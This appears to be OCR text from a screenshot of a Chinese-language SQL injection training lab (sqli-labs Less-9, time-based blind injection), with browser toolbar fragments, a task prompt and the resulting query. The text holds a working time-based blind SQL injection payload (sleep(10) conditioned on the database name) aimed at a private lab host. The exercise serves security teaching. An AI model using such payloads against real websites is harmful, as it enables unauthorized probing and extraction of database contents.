 SQL 注入
正在连接…
10.1.1.10/Less-9/index.php?id=1'and if((select databs
百度 <Ctrl+K>
NEW
刷新
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://10.1.1.10/Less-9/index.php?id=1'and if((select database()="security"),sleep(10),null)--+
Split URL
Execute
Enable Post data
Enable Referrer
销毁
2
切换
剪贴板
全屏
指导书
笔记
答题
问答
已知index.php有get参数，参数名称为id
请构造注入语句获取额外信息
SQL语句如下：
SELECT * FROM users WHERE id='1'and if((select databases()="security"),sleep(10),null)-- ' LIMIT 0,1
执行结果：
等待 10.1.1.10…
看起来你有一段时间没有打开 Firefox 了，是否需要清除结果以获得全新的体验？顺便说一句，欢迎回来！
重置 Firefox…
开始
GET - 盲注 - 基...
EN
14:38